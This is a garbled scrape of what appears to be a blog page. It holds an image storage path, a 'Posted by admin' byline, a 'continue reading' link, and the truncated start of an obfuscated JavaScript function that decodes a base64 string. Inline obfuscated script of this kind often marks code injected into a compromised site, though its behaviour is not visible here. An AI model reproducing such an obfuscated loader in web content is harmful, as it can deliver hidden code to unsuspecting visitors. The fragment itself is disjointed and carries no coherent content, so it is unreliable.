
Posted by
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING